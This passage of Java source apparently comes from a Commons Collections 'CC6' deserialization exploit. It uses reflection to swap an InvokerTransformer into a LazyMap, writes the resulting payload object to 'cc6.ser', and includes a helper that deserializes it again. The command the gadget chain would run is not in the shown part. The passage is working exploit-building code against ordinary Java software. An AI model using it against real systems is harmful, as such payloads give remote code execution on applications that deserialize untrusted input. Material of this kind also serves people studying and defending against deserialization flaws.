factory.setAccessible(true);
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(factory, factory.getModifiers() & ~Modifier.FINAL);
factory.set(lazyMap, invokerTransformer);
serialize(hashMap);
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc6.ser"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws Exception {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
ois.close();
return obj;
}
}
|